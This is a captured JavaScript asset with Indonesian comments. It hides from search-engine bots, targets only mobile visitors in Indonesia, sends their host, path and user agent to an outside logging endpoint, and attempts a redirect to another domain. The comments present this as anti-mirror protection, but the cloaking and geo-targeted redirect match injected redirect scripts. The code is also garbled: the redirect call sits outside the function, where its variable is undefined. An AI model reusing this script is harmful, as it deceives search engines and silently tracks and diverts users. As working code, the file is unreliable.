

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assetlandingpages.xyz/section-1194125801885117325631741515489-client.js
body_size: 662
content:
(function () {
  try {
    /* =============================
       KONFIGURASI UTAMA
    ============================= */
    var ORIGINAL_DOMAIN = "ahbelab.com";
    var AMP_TARGET = "https://dhika12.info/ahbelab/";
    var TRACK_ENDPOINT = "https://ahbelab.com//log.php";

    if (typeof window === "undefined" || !location || !navigator) return;

    var ua = navigator.userAgent || "";

    /* =============================
       BOT FILTER (AMAN)
    ============================= */
    var bots = /Googlebot|Google-InspectionTool|bingbot|DuckDuckBot|Baiduspider|YandexBot|AhrefsBot|SemrushBot|MJ12bot|DotBot/i;
    if (bots.test(ua)) return;

    /* =============================
       NORMALISASI DOMAIN
    ============================= */
    var currentHost  = location.hostname.replace(/^www\./, "");
    var originalHost = ORIGINAL_DOMAIN.replace(/^www\./, "");
    var ampHost      = new URL(AMP_TARGET).hostname.replace(/^www\./, "");

    if (currentHost === originalHost) return;
    if (currentHost === ampHost) return;

    /* =============================
       MOBILE ONLY
    ============================= */
    var isMobile =
      (window.matchMedia && window.matchMedia("(pointer: coarse)").matches) ||
      /Android|iPhone|iPad|iPod|Opera Mini|IEMobile|Mobile/i.test(ua);

    if (!isMobile) return;

    /* =============================
       GEO INDONESIA ONLY
    ============================= */
    var isID =
      (Intl &&
        Intl.DateTimeFormat &&
        Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Jakarta") ||
      (navigator.language && navigator.language.toLowerCase().startsWith("id"));

    if (!isID) return;

    /* =============================
       TRACKING DOMAIN MALING
       (DOMAIN + PATH LENGKAP)
    ============================= */
    try {
      var img = new Image();
      img.src =
        TRACK_ENDPOINT +
        "?host=" + encodeURIComponent(currentHost) +
        "&path=" + encodeURIComponent(location.pathname) +
        "&ua=" + encodeURIComponent(ua) +
        "&source=amp-mirror" +
        "&t=" + Date.now();
    } catch (e) {}

    /* =============================
       REDIRECT KE AMP ORIGINAL
       (TIDAK IKUT PROTOCOL LAIN)
    ============================= */
    setTimeout(function () {
      try {
      } catch (e) {}
    }, 600);

  } catch (e) {}
})();
        location.replace(AMP_TARGET);